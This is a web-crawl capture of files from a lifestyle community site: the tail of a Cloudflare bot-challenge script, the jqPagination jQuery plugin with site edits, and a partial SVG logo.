none,removeChild,charCodeAt,cJDYB1,status,sid,catch,readyState,chctx,string,postMessage,style,gKwbC5,document,/jsd/oneshot/5eaf848a0845/0.8799036487538362:1765052609:1iO3BDFTH1KufFo_SwE_Ce2n04sZVBqYGCoegIKoiEc/,stringify,tabIndex,jsd,chlApiSitekey,isArray,open,892360gFEllh,cloudflare-invisible,event,log,d.cookie,Set,push,contentWindow,concat,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,getPrototypeOf,send,pow,6LDSAUz,isNaN,Function,msg,prototype,length,114495zYCmPn,timeout,18vLuMkJ,/b/ov1/0.8799036487538362:1765052609:1iO3BDFTH1KufFo_SwE_Ce2n04sZVBqYGCoegIKoiEc/,472066sQpqOr,gRcYTZpeizal3GPqCKEwbJM0WNds5k2S8+BAUfoO6X-7DI4nvxuFtmr$h19yjHQLV,chlApiClientVersion,join,onload,fromCharCode,now,onerror,includes,error,2274ucDNoQ,number,hhzn3,HTMvc,function,__CF$cv$params,26716RnWEyk,random,gRjkt7,DOMContentLoaded,map,Object,onreadystatechange,success,iframe,errorInfoObject,loading,sort,charAt,source,indexOf,keys,/cdn-cgi/challenge-platform/h/,vKoX8,location,split,_cf_chl_opt,navigator,getOwnPropertyNames,POST,hasOwnProperty,detail,appendChild,boolean,760TdNvhy,/invisible/jsd,12aejXmp,Qgcf5,bind,splice,parent,http-code:,[native code],href,chlApiUrl,toString,xhr-error,chlApiRumWidgetAgeMs,from,body,349283BsGHVh,error on cf_chl_props,clientInformation,Array,floor,object,contentDocument,undefined,api,296800rAWezN,call,symbol,ontimeout,addEventListener,createElement,bigint,xkKZ4'.split(','),k=function(){return tA},k()}function H(t,L,f){return f=k(),H=function(e,Y,n){return e=e-379,n=f[e],n},H(t,L)}function g(L,f,tq,tV,tO,th,t5,e,Y,S){tq={L:402,f:489,e:423,Y:464,S:485,a:426,z:419,i:423,Q:463,W:479,Z:455,X:384,E:459,G:391,m:394,v:421,N:440,s:455,y:497,F:400,B:480},tV={L:443},tO={L:469,f:469,e:410,Y:438},th={L:384},t5=t1,e=x[t5(tq.L)],console[t5(tq.f)](x[t5(tq.e)]),Y=new x[(t5(tq.Y))](),Y[t5(tq.S)](t5(tq.a),t5(tq.z)+x[t5(tq.i)][t5(tq.Q)]+t5(tq.W)+e.r),e[t5(tq.Z)]&&(Y[t5(tq.X)]=5e3,Y[t5(tq.E)]=function(t6){t6=t5,f(t6(th.L))}),Y[t5(tq.G)]=function(t7){t7=t5,Y[t7(tO.L)]>=200&&Y[t7(tO.f)]<300?f(t7(tO.e)):f(t7(tO.Y)+Y[t7(tO.f)])},Y[t5(tq.m)]=function(t8){t8=t5,f(t8(tV.L))},S={'t':U(),'lhr':K[t5(tq.v)]&&K[t5(tq.v)][t5(tq.N)]?K[t5(tq.v)][t5(tq.N)]:'','api':e[t5(tq.s)]?!![]:![],'payload':L},Y[t5(tq.y)](D[t5(tq.F)](JSON[t5(tq.B)](S)))}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.jqpagination.js?ver=1.1
body_size: 3379
content:
/*!
 * jqPagination, a jQuery pagination plugin (obviously)
 * Version: 1.4.1 (26th July 2013)
 *
 * Copyright (C) 2013 Ben Everard
 *
 * http://beneverard.github.com/jqPagination
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 *
 * You should have received a copy of the GNU General Public License
 * along with this program.  If not, see <http://www.gnu.org/licenses/>.
 *
 */

(function ($) {
    "use strict";

    $.jqPagination = function (el, options) {

        // To avoid scope issues, use 'base' instead of 'this'
        // to reference this class from internal events and functions.

        var base = this;

        // Access to jQuery and DOM versions of element
        base.$el = $(el);
        base.el = el;
        base.$select = base.$el.find('select');
        
        
        // get input jQuery object
        base.$input = base.$el.find('input');

        // Add a reverse reference to the DOM object
        base.$el.data("jqPagination", base);

        base.init = function () {

            base.options = $.extend({}, $.jqPagination.defaultOptions, options);

            // if the user hasn't provided a max page number in the options try and find
            // the data attribute for it, if that cannot be found, use one as a max page number

            if (base.options.max_page === null) {
                if (base.$input.data('max-page') !== undefined) {
                    base.options.max_page = base.$input.data('max-page');
                } else {
                    base.options.max_page = 1;
                }

            } else {
                for (var i = 1; i <= base.options.max_page; i++) {
                    $('<option/>').val(i).html(i).appendTo(base.$select);
                }
                $('.paging-of', base.$el).html("of " + base.options.max_page);
            }

            // if the current-page data attribute is specified this takes priority
            // over the options passed in, so long as it's a number

            if (base.$input.data('current-page') !== undefined && base.isNumber(base.$input.data('current-page'))) {
                base.options.current_page = base.$input.data('current-page');
            }

            // remove the readonly attribute as JavaScript must be working by now ;-)
            base.$input.removeAttr('readonly');

            // set the initial input value
            // pass true to prevent paged callback form being fired

            base.updateInput(true);


            //***************
            // BIND EVENTS

            base.$input.on('focus.jqPagination mouseup.jqPagination', function (event) {

                // if event === focus, select all text...
                if (event.type === 'focus') {

                    var current_page = parseInt(base.options.current_page, 10);

                    $(this).val(current_page).select();

                }

                // if event === mouse up, return false. Fixes Chrome bug
                if (event.type === 'mouseup') {
                    return false;
                }

            });

            base.$input.on('blur.jqPagination keydown.jqPagination', function (event) {

                var $self = $(this),
                        current_page = parseInt(base.options.current_page, 10);

                // if the user hits escape revert the input back to the original value
                if (event.keyCode === 27) {
                    $self.val(current_page);
                    $self.blur();
                }

                // if the user hits enter, trigger blur event but DO NOT set the page value
                if (event.keyCode === 13) {
                    $self.blur();
                }

                // only set the page is the event is focusout.. aka blur
                if (event.type === 'blur') {
                    base.setPage($self.val());
                }

            });

            base.$el.on('click.jqPagination', 'a', function (event) {

                var $self = $(this);

                // we don't want to do anything if we've clicked a disabled link
                // return false so we stop normal link action btu also drop out of this event

                if ($self.hasClass('disabled')) {
                    return false;
                }

                // for mac + windows (read: other), maintain the cmd + ctrl click for new tab
                if (!event.metaKey && !event.ctrlKey) {
                    event.preventDefault();
                    base.setPage($self.data('action'));
                }

            });
            base.$el.on('change', base.$select, function (event) {
                //var $self = $(this);
                if (!event.metaKey && !event.ctrlKey) {
                    event.preventDefault();
                    base.setPage('goto');
                }
            });
        };

        base.setPage = function (page, prevent_paged) {
            // return current_page value if getting instead of setting
            if (page === undefined) {
                return base.options.current_page;
            }

            var current_page = parseInt(base.options.current_page, 10),
                    max_page = parseInt(base.options.max_page, 10);

            if (isNaN(parseInt(page, 10))) {
                switch (page) {

                    case 'first':
                        page = 1;
                        break;

                    case 'prev':
                    case 'previous':
                        page = current_page - 1;
                        break;

                    case 'next':
                        page = current_page + 1;
                        break;

                    case 'last':
                        page = max_page;
                        break;
                        
                    case 'goto':
                        page = base.$select.val();
                        break;

                }

            }

            page = parseInt(page, 10);

            // reject any invalid page requests
            if (isNaN(page) || page < 1 || page > max_page) {

                // update the input element
                base.setInputValue(current_page);

                return false;

            }

            // update current page options
            base.options.current_page = page;
            base.$input.data('current-page', page);
base.$select.val(page);
            // update the input element
            base.updateInput(prevent_paged);

        };

        base.setMaxPage = function (max_page, prevent_paged) {

            // return the max_page value if getting instead of setting
            if (max_page === undefined) {
                return base.options.max_page;
            }

            // ignore if max_page is not a number
            if (!base.isNumber(max_page)) {
                console.error('jqPagination: max_page is not a number');
                return false;
            }

            // ignore if max_page is less than the current_page
            if (max_page < base.options.current_page) {
                console.error('jqPagination: max_page lower than current_page');
                return false;
            }

            // set max_page options
            base.options.max_page = max_page;
            base.$input.data('max-page', max_page);

            // update the input element
            base.updateInput(prevent_paged);

        };

        // ATTN this isn't really the correct name is it?
        base.updateInput = function (prevent_paged) {

            var current_page = parseInt(base.options.current_page, 10);

            // set the input value
            base.setInputValue(current_page);

            // set the link href attributes
            base.setLinks(current_page);

            // we may want to prevent the paged callback from being fired
            if (prevent_paged !== true) {

                // fire the callback function with the current page
                base.options.paged(current_page);

            }

        };

        base.setInputValue = function (page) {

            var page_string = base.options.page_string,
                    max_page = base.options.max_page;

            // this looks horrible :-(
            page_string = page_string
                    .replace("{current_page}", page)
                    .replace("{max_page}", max_page);

            base.$input.val(page_string);

        };

        base.isNumber = function (n) {
            return !isNaN(parseFloat(n)) && isFinite(n);
        };

        base.setLinks = function (page) {

            var link_string = base.options.link_string,
                    current_page = parseInt(base.options.current_page, 10),
                    max_page = parseInt(base.options.max_page, 10);

            if (link_string !== '') {

                // set initial page numbers + make sure the page numbers aren't out of range

                var previous = current_page - 1;
                if (previous < 1) {
                    previous = 1;
                }

                var next = current_page + 1;
                if (next > max_page) {
                    next = max_page;
                }

                // apply each page number to the link string, set it back to the element href attribute
                base.$el.find('a.first').attr('href', link_string.replace('{page_number}', '1'));
                base.$el.find('a.prev, a.previous').attr('href', link_string.replace('{page_number}', previous));
                base.$el.find('a.next').attr('href', link_string.replace('{page_number}', next));
                base.$el.find('a.last').attr('href', link_string.replace('{page_number}', max_page));

            }

            // set disable class on appropriate links
            base.$el.find('a').removeClass('disabled');

            if (current_page === max_page) {
                base.$el.find('.next, .last').addClass('disabled');
            }

            if (current_page === 1) {
                base.$el.find('.previous, .first').addClass('disabled');
            }

        };

        base.callMethod = function (method, key, value) {

            switch (method.toLowerCase()) {

                case 'option':

                    // if we're getting, immediately return the value
                    if (value === undefined && typeof key !== "object") {
                        return base.options[key];
                    }

                    // set default object to trigger the paged event (legacy opperation)
                    var options = {'trigger': true},
                    result = false;

                    // if the key passed in is an object
                    if ($.isPlainObject(key) && !value) {
                        $.extend(options, key)
                    }
                    else { // make the key value pair part of the default object
                        options[key] = value;
                    }

                    var prevent_paged = (options.trigger === false);

                    // if current_page property is set call setPage
                    if (options.current_page !== undefined) {
                        result = base.setPage(options.current_page, prevent_paged);
                    }

                    // if max_page property is set call setMaxPage
                    if (options.max_page !== undefined) {
                        result = base.setMaxPage(options.max_page, prevent_paged);
                    }

                    // if we've not got a result fire an error and return false
                    if (result === false)
                        console.error('jqPagination: cannot get / set option ' + key);
                    return result;

                    break;

                case 'destroy':

                    base.$el
                            .off('.jqPagination')
                            .find('*')
                            .off('.jqPagination');

                    break;

                default:

                    // the function name must not exist
                    console.error('jqPagination: method "' + method + '" does not exist');
                    return false;

            }

        };

        // Run initializer
        base.init();

    };

    $.jqPagination.defaultOptions = {
        current_page: 1,
        link_string: '',
        max_page: null,
        page_string: 'Page {current_page} of {max_page}',
        paged: function () {
        }
    };

    $.fn.jqPagination = function () {

        // get any function parameters
        var self = this,
                $self = $(self),
                args = Array.prototype.slice.call(arguments),
                result = false;

        // if the first argument is a string call the desired function
        // note: we can only do this to a single element, and not a collection of elements

        if (typeof args[0] === 'string') {

            // if we're getting, we can only get value for the first pagination element
            if (args[2] === undefined) {

                result = $self.first().data('jqPagination').callMethod(args[0], args[1]);

            } else {

                // if we're setting, set values for all pagination elements
                $self.each(function () {
                    result = $(this).data('jqPagination').callMethod(args[0], args[1], args[2]);
                });

            }

            return result;
        }

        // if we're not dealing with a method, initialise plugin
        self.each(function () {
            (new $.jqPagination(this, args[0]));
        });

    };

})(jQuery);

// polyfill, provide a fallback if the console doesn't exist
if (!console) {

    var console = {},
            func = function () {
                return false;
            };

    console.log = func;
    console.info = func;
    console.warn = func;
    console.error = func;

}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.newlifestyles.com/wp-content/uploads/2018/03/nls-logo.svg
body_size: 3659
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 280.27 54.34"><defs><style>.cls-1{fill:#5c186a;}</style></defs><title>MASAsset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M3.35,1.68C3,1.68,3,1.42,3,1s.12-.6.43-.6,3,.17,3.67.17S9.93.39,10.55.39c.11,0,.19.13.31.26,4.52,5.67,10.64,13.8,19.3,23.69.2-4,.39-11.61.39-15.83,0-6.57-1.47-6.83-4.84-6.83-.42,0-.5-.26-.5-.61s.12-.68.43-.68c.62,0,4.52.17,5.61.17.85,0,4.84-.17,5.07-.17s.31.3.31.56c0,.6-.16.73-.35.73-3.14,0-3.79.43-4.3,3.57-.23,1.5-.69,21.71-.69,25.8,0,.55-.2.6-.58.6S27.11,27.09,9.23,5.72c0,3.7-.12,7.39-.12,11.09,0,6.37.16,10,.16,10.92,0,1.42.89,2.11,3,2.11,2,0,2,.22,2,.65s-.08.64-.39.64-.54-.08-5.3-.08c-4.37,0-4.72.08-5,.08s-.39-.3-.39-.82,1.28-.47,1.74-.47c.93,0,2.48-.21,2.64-1.89C7.6,27.13,8,19,8,6.54A10.38,10.38,0,0,0,8,4.69c-.27-.78-2.36-3-3.17-3Z"/><path class="cls-1" d="M41.7,31.05c-4,0-4.09.06-4.28.06s-.21-.12-.21-.4,0-.51.57-.51c2.14,0,2.3-.51,2.32-1.32.06-1.51.09-3.46.09-4.76V16.75c0-2.14,0-2.86-.06-4.25,0-1.78-.49-2-2.65-2-.3,0-.3-.24-.3-.51s0-.39.24-.39S40,9.7,41.7,9.7c3.17,0,7.13-.12,9.1-.12.63,0,1,0,1,.24.71,2.77,1.19,4.07,1.19,4.25s-.16.21-.4.21c-.44,0-.65-.88-3-3.1a2.62,2.62,0,0,0-1.86-.7c-.71,0-3,.12-4.07.18-.62,0-.78.64-.78,2.32v6.93h1.81c2.93,0,3.14-1.33,3.2-1.66.32-2.23.4-2.23.59-2.23s.52,0,.52.21v4.52c0,1.81.13,2.83.13,3.58,0,.21-.19.24-.35.24-.32,0-.38-.12-.4-.33-.41-3.25-.9-3.43-3.53-3.43h-2v7.77c0,1.17.32,1.56,1.32,1.56h6.45c1,0,2.6-2.89,3.17-3.7a.42.42,0,0,1,.35-.18c.27,0,.44,0,.44.21s-1.41,4.58-1.71,4.58Z"/><path class="cls-1" d="M63.83,30.83c-.1.28-.29.67-.65.67s-.48-.6-.81-1.81C59,17.47,58.26,13.83,57.77,12c-.41-1.54-.76-1.54-2.58-1.54-.16,0-.21-.12-.21-.45s.05-.45.32-.45c.44,0,2.47.12,3.69.12.89,0,3.06-.12,3.76-.12.25,0,.25.33.25.51s0,.39-.28.39c-1.49,0-2.11,0-2.11.85s.22,1.68,2.49,11C64,26.11,64.38,27,64.57,27c.4,0,1-2,5-10.48A3.5,3.5,0,0,0,70,14.91a9.42,9.42,0,0,0-.44-2.14c-.59-2.29-1-2.29-2.89-2.29-.17,0-.22-.24-.22-.45s.08-.45.13-.45c1.3,0,2.66.12,4,.12s2.63-.12,3.93-.12c.22,0,.3.09.3.36s0,.54-.25.54c-1.59,0-2.27,0-2.27,1.06,0,.84.43,2.71,3.33,13.24.41,1.42.51,2.14.73,2.14s3.14-8.43,4.47-12.67a10.06,10.06,0,0,0,.54-2.41c0-1.21-.67-1.36-1.7-1.36-.84,0-.92,0-.92-.48,0-.18.1-.42.24-.42.62,0,2.38.12,3.28.12.75,0,2.52-.12,3.14-.12.32,0,.35.27.35.45s0,.45-.24.45c-1.17,0-2.33,0-3.25,2.59-2.41,6.78-5,13.58-6.29,17.52-.19.58-.4.91-.57.91-.35,0-.46-.09-.56-.45C73.4,26.56,72,21.62,70.82,17.32c-.16-.57-.16-.73-.32-.73s-.33.49-1.14,2.26Z"/><path class="cls-1" d="M100,10.62c0-3,0-4.08-.08-6.06,0-2.54-.7-2.88-3.87-2.88-.43,0-.43-.35-.43-.73s.08-.56.35-.56,3.48.17,5.92.17S107.7.39,108,.39s.35.3.35.56,0,.73-.42.73c-3.37,0-4,.34-4.07,2.88,0,2-.07,3-.07,6.06V21.16c0,1.84,0,4.64.11,6.79,0,1.55,1.12,1.76,4.07,1.76,6,0,8.78-.21,10.6-6.32.27-.9.19-1.2.54-1.2.74,0,.81.13.81.51,0,.22-.81,3.74-1.47,8.09a.35.35,0,0,1-.38.34c-.43,0-.9-.08-16-.08-5.69,0-5.85.08-6.12.08s-.31-.17-.31-.56,0-.73.89-.73c3.06,0,3.29-.73,3.33-1.89.08-2.15.12-4.95.12-6.79Z"/><path class="cls-1" d="M124.83,16.75c0-2.14,0-2.86,0-4.25,0-1.78-.49-2-2.85-2-.3,0-.3-.24-.3-.51s.06-.39.25-.39,2.57.12,4.28.12,4.09-.12,4.3-.12.25.21.25.39,0,.51-.3.51c-2.36,0-2.82.24-2.84,2,0,1.39-.06,2.11-.06,4.25v7.37c0,1.3,0,3.25.08,4.76,0,.81.19,1.32,2.33,1.32.76,0,.76.18.76.51s0,.4-.22.4-.29-.06-4.3-.06-4.09.06-4.28.06-.22-.12-.22-.4,0-.51.76-.51c2.14,0,2.3-.51,2.33-1.32,0-1.51.08-3.46.08-4.76Z"/><path class="cls-1" d="M134.91,16.75c0-2.14,0-2.86-.06-4.25,0-1.78-.48-2-2.65-2-.3,0-.3-.24-.3-.51s0-.39.24-.39,2.58.12,4.28.12c3.17,0,7.13-.12,9.1-.12.63,0,1,0,1,.24.71,2.77,1.19,4.07,1.19,4.25s-.16.21-.4.21c-.43,0-.65-.88-3-3.1a2.66,2.66,0,0,0-1.87-.7c-.71,0-3,.12-4.07.18-.62,0-.78.64-.78,2.32v7.11h1.81c2.93,0,3.14-1.33,3.2-1.66.32-2.23.41-2.23.59-2.23.33,0,.52,0,.52.21v4.52c0,1.81.14,2.83.14,3.58,0,.21-.19.24-.36.24-.32,0-.38-.12-.4-.33-.41-3.25-.9-3.43-3.52-3.43h-2v3.13c0,1.3,0,3.25.08,4.76,0,.81.19,1.32,2.33,1.32,1,0,1,.18,1,.51s0,.4-.49.4c-.19,0-.3-.06-4.31-.06-3.79,0-3.9.06-4.09.06s-.21-.12-.21-.4,0-.51.57-.51c2.14,0,2.3-.51,2.33-1.32,0-1.51.08-3.46.08-4.76Z"/><path class="cls-1" d="M153,31.05c-4,0-4.09.06-4.28.06s-.22-.12-.22-.4,0-.51.57-.51c2.14,0,2.3-.51,2.33-1.32.05-1.51.08-3.46.08-4.76V16.75c0-2.14,0-2.86-.06-4.25,0-1.78-.48-2-2.65-2-.3,0-.3-.24-.3-.51s.06-.39.25-.39,2.57.12,4.28.12c3.16,0,7.12-.12,9.1-.12.62,0,1,0,1,.24.71,2.77,1.2,4.07,1.2,4.25s-.17.21-.41.21c-.43,0-.65-.88-3-3.1a2.66,2.66,0,0,0-1.87-.7c-.71,0-3,.12-4.06.18-.63,0-.79.64-.79,2.32v6.93H156c2.93,0,3.15-1.33,3.2-1.66.33-2.23.41-2.23.6-2.23s.51,0,.51.21v4.52c0,1.81.14,2.83.14,3.58,0,.21-.19.24-.36.24s-.37-.12-.4-.33c-.41-3.25-.9-3.43-3.52-3.43h-2v7.77c0,1.17.32,1.56,1.33,1.56h6.44c1,0,2.6-2.89,3.17-3.7a.42.42,0,0,1,.35-.18c.27,0,.44,0,.44.21s-1.41,4.58-1.71,4.58Z"/><path class="cls-1" d="M181.9,24.6c0-3.23-1.55-4.65-7-7.83-3.21-1.89-5.88-3.53-5.88-8S171.76,0,177.49,0c2.74,0,4.33.77,5.22.77.43,0,.74-.77,1-.77s.34.21.34.56a58.75,58.75,0,0,0,.58,7,.44.44,0,0,1-.38.43c-.43,0-.58,0-.66-.26-1.08-3.35-2.67-6.62-6.35-6.62a5.16,5.16,0,0,0-5.1,5.46c0,2.88,1.58,4.13,3,5.16,4.45,3.14,10.38,4.51,10.38,11s-4.11,9-9.37,9a44.15,44.15,0,0,1-6.81-.6c-.27-.05-.31-.09-.35-.52-.27-4.6-.54-6.32-.54-6.54s.31-.43.77-.43c.31,0,.35.13.43.56.89,3.4,2.82,6.41,6.81,6.41C180,30.53,181.9,28,181.9,24.6Z"/><path class="cls-1" d="M205.67,9.7c1,0,1.25-.75,1.68-.75.16,0,.19.12.46,1.14.89,3.43,1.19,4,1.19,4.1s-.24.24-.4.24a.35.35,0,0,1-.38-.21c-1.3-2.62-2.6-3.62-4.58-3.62h-3.31c-.46,0-.65.34-.65,1.9V24.12c0,1.3,0,3.25.09,4.76,0,.81.19,1.32,2.33,1.32.75,0,.75.18.75.51s0,.4-.21.4-.3-.06-4.31-.06-4.09.06-4.28.06-.22-.12-.22-.4,0-.51.76-.51c2.14,0,2.3-.51,2.33-1.32.06-1.51.08-3.46.08-4.76V12.5c0-1.9-.27-1.9-1.19-1.9h-2.95c-2,0-3.36,1.84-4.42,3.62-.1.18-.21.18-.46.18s-.38-.12-.38-.21.14-.21,1.3-4c.11-.33.17-1.2.41-1.2.57,0,.68.75,1.79.75Z"/><path class="cls-1" d="M211.28,11.54a1.63,1.63,0,0,0-1.84-1.06c-.73,0-.79,0-.79-.48s.19-.42.46-.42c1.14,0,2.28.12,3.42.12s2.46-.12,3.68-.12c.43,0,.54.06.54.45s0,.45-.67.45c-1,0-1.49.21-1.49.94,0,.39.46,1.56,3.68,8.28.43.9.51,1.17.68,1.17s.46-.63,1.13-2.05c2.93-6,3.2-6.8,3.2-7.28s-.19-1.06-1.22-1.06-1.19-.09-1.19-.48.16-.42.35-.42,2.52.12,2.9.12c.65,0,2.19-.12,3.36-.12.27,0,.35.18.35.42s-.11.48-1,.48c-1.65,0-2.17,1-2.66,2l-4.28,8.64a4.72,4.72,0,0,0-.62,3c0,1.3,0,3.25.08,4.76,0,.81.19,1.32,2.33,1.32.76,0,.76.18.76.51s0,.4-.22.4-.29-.06-4.3-.06-4.09.06-4.28.06-.22-.12-.22-.4,0-.51.76-.51c2.14,0,2.3-.51,2.33-1.32.05-1.51.08-3.46.08-4.76a4,4,0,0,0-.24-1.93Z"/><path class="cls-1" d="M230.68,16.75c0-2.14,0-2.86-.06-4.25,0-1.78-.48-2-2.71-2-.29,0-.29-.24-.29-.51s0-.39.24-.39,2.44.12,4.14.12,4.09-.12,4.31-.12.24.21.24.39,0,.51-.29.51c-2.36,0-2.82.24-2.85,2,0,1.39,0,2.11,0,4.25v7.37c0,1.3,0,3.25.08,4.76,0,1.08.79,1.23,2.84,1.23,4.17,0,6.15-.15,7.42-4.42.19-.64.14-.85.38-.85.52,0,.57.09.57.36s-.57,2.62-1,5.66a.24.24,0,0,1-.27.25c-.3,0-.62-.06-11.21-.06-4,0-4.09.06-4.28.06s-.22-.12-.22-.4,0-.51.63-.51c2.14,0,2.3-.51,2.33-1.32.05-1.51.08-3.46.08-4.76Z"/><path class="cls-1" d="M250.75,31.05c-4,0-4.09.06-4.28.06s-.22-.12-.22-.4,0-.51.57-.51c2.14,0,2.31-.51,2.33-1.32.06-1.51.08-3.46.08-4.76V16.75c0-2.14,0-2.86,0-4.25,0-1.78-.49-2-2.66-2-.29,0-.29-.24-.29-.51s.05-.39.24-.39,2.57.12,4.28.12c3.17,0,7.12-.12,9.1-.12.62,0,1,0,1,.24.7,2.77,1.19,4.07,1.19,4.25s-.16.21-.4.21c-.44,0-.65-.88-3-3.1a2.62,2.62,0,0,0-1.87-.7c-.7,0-3,.12-4.06.18-.62,0-.79.64-.79,2.32v6.93h1.82c2.92,0,3.14-1.33,3.2-1.66.32-2.23.4-2.23.59-2.23s.52,0,.52.21v4.52c0,1.81.13,2.83.13,3.58,0,.21-.19.24-.35.24-.33,0-.38-.12-.41-.33-.4-3.25-.89-3.43-3.52-3.43h-2v7.77c0,1.17.33,1.56,1.33,1.56h6.45c1,0,2.6-2.89,3.17-3.7a.42.42,0,0,1,.35-.18c.27,0,.43,0,.43.21s-1.41,4.58-1.7,4.58Z"/><path class="cls-1" d="M275,26.53c0-2.26-1.08-3.25-4.87-5.48-2.25-1.32-4.12-2.47-4.12-5.63s1.9-6.11,5.91-6.11a22.26,22.26,0,0,1,3.65.54c.3,0,.52-.54.73-.54s.25.15.25.39a41.69,41.69,0,0,0,.4,4.91.3.3,0,0,1-.27.3c-.29,0-.4,0-.46-.18-.76-2.35-1.87-4.64-4.44-4.64a3.61,3.61,0,0,0-3.57,3.83,4.09,4.09,0,0,0,2.11,3.61c3.11,2.2,7.26,3.16,7.26,7.67s-2.87,6.27-6.56,6.27a30.2,30.2,0,0,1-4.76-.42c-.19,0-.22-.06-.25-.37-.19-3.22-.38-4.42-.38-4.57s.22-.3.55-.3.24.09.29.39c.63,2.38,2,4.48,4.77,4.48C273.69,30.68,275,28.94,275,26.53Z"/><path class="cls-1" d="M12.25,47.43a7.51,7.51,0,0,1-1.2,4.62,5.64,5.64,0,0,1-4.82,2.29A5.91,5.91,0,0,1,0,48.17a6,6,0,0,1,6.34-6.29,5.43,5.43,0,0,1,5.27,3.27L8.73,46.36A2.64,2.64,0,0,0,6.2,44.5c-2,0-3,1.9-3,3.69s1.09,3.66,3.09,3.66a2.22,2.22,0,0,0,2.45-2H6.22V47.43Z"/><path class="cls-1" d="M24.17,42.26v6.58c0,1.5-.07,3-1.23,4.12a5.57,5.57,0,0,1-3.87,1.3A5.59,5.59,0,0,1,15.19,53C14,51.83,14,50.34,14,48.84V42.26h3v6.16c0,1.52.11,3.18,2.07,3.18s2.06-1.66,2.06-3.18V42.26Z"/><path class="cls-1" d="M29.51,54h-3V42.26h3Z"/><path class="cls-1" d="M31.88,42.26h4.31a5.85,5.85,0,1,1,0,11.69H31.88Zm3,9.12h.68a3.27,3.27,0,1,0,0-6.54h-.72Z"/><path class="cls-1" d="M47,44.84v1.95h3.42v2.58H47v2h3.61V54H43.93V42.26h6.65v2.58Z"/><path class="cls-1" d="M63.19,54h-3V44.84H57.64V42.26h8.07v2.58H63.19Z"/><path class="cls-1" d="M79.53,47.89a6.48,6.48,0,1,1-6.46-6A6.22,6.22,0,0,1,79.53,47.89Zm-9.76,0a3.31,3.31,0,1,0,6.6,0,3.31,3.31,0,0,0-6.6,0Z"/><path class="cls-1" d="M93.45,45.27a3.22,3.22,0,0,0-2-.77c-.55,0-1.3.32-1.3,1s.82,1,1.35,1.12l.78.23c1.62.48,2.88,1.3,2.88,3.2a4,4,0,0,1-1.21,3.14,5.1,5.1,0,0,1-3.32,1.1,7.22,7.22,0,0,1-4.11-1.33l1.31-2.45a4.15,4.15,0,0,0,2.69,1.21c.72,0,1.48-.36,1.48-1.18s-1.2-1.14-1.85-1.33c-1.9-.54-3.16-1-3.16-3.3A3.79,3.79,0,0,1,91,42a8,8,0,0,1,3.66,1Z"/><path class="cls-1" d="M100,44.84v1.95h3.42v2.58H100v2h3.61V54H97V42.26h6.65v2.58Z"/><path class="cls-1" d="M105.88,42.26h3l5.56,7.15h0V42.26h3V54h-3L109,46.79h0V54h-3Z"/><path class="cls-1" d="M123,54h-3V42.26h3Z"/><path class="cls-1" d="M137.67,47.89a6.48,6.48,0,1,1-6.46-6A6.22,6.22,0,0,1,137.67,47.89Zm-9.76,0a3.31,3.31,0,1,0,6.6,0,3.31,3.31,0,0,0-6.6,0Z"/><path class="cls-1" d="M149.19,54h-3.78l-2.87-4.49h0V54h-3V42.26H144c2.31,0,4.06,1.11,4.06,3.6a3.14,3.14,0,0,1-2.56,3.3Zm-6.68-6.45h.29c1,0,2.11-.18,2.11-1.45s-1.12-1.46-2.11-1.46h-.29Z"/><path class="cls-1" d="M159.14,51.38h3.64V54H156.1V42.26h3Z"/><path class="cls-1" d="M167.2,54h-3V42.26h3Z"/><path class="cls-1" d="M174.47,49.37l2.83-7.11h3.31l-5,11.69h-2.35l-4.92-11.69h3.31Z"/><path class="cls-1" d="M184.79,54h-3V42.26h3Z"/><path class="cls-1" d="M187.16,42.26h3l5.57,7.15h0V42.26h3V54h-3l-5.56-7.16h0V54h-3Z"/><path class="cls-1" d="M212.86,47.43a7.5,7.5,0,0,1-1.19,4.62,5.67,5.67,0,0,1-4.82,2.29,5.91,5.91,0,0,1-6.24-6.17A6,6,0,0,1,207,41.88a5.43,5.43,0,0,1,5.28,3.27l-2.89,1.21a2.63,2.63,0,0,0-2.52-1.86c-2,0-3,1.9-3,3.69s1.08,3.66,3.08,3.66a2.21,2.21,0,0,0,2.45-2h-2.48V47.43Z"/><path class="cls-1" d="M227.69,52.87a7.37,7.37,0,0,1-4,1.39c-2,0-3.75-1.21-3.75-3.35,0-1.75,1-2.6,2.51-3.25l.28-.12-.25-.35a3.2,3.2,0,0,1-.83-2A3.36,3.36,0,0,1,225.27,42c1.86,0,3.66,1.18,3.66,3.18,0,1.46-1,2.2-2.17,2.81l1.48,1.55a9.6,9.6,0,0,0,1.53-1.66l1.72,1.64L230,51.05l-.14.14L232.5,54h-3.8Zm-3.5-3.8c-.5.31-1.1.74-1.1,1.39a1.21,1.21,0,0,0,1.32,1.08,3.3,3.3,0,0,0,1.62-.49Zm2.34-4a1,1,0,0,0-1-1.08.93.93,0,0,0-1,1c0,.57.54,1.13.91,1.55A1.83,1.83,0,0,0,226.53,45.1Z"/><path class="cls-1" d="M247.94,46.19a3.3,3.3,0,0,0-2.67-1.29,3.09,3.09,0,0,0-3.12,3.24,3,3,0,0,0,3.17,3.18,3.5,3.5,0,0,0,2.62-1.24v3.64a8.64,8.64,0,0,1-2.69.54,6.51,6.51,0,0,1-4.38-1.72A5.7,5.7,0,0,1,239,48.12a6.12,6.12,0,0,1,1.72-4.27,6.35,6.35,0,0,1,4.45-1.9,7.18,7.18,0,0,1,2.78.59Z"/><path class="cls-1" d="M253.17,51.92l-.8,2h-3.23l4.5-11.69H257L261.36,54h-3.24l-.76-2Zm2.13-6h0L254,49.6h2.53Z"/><path class="cls-1" 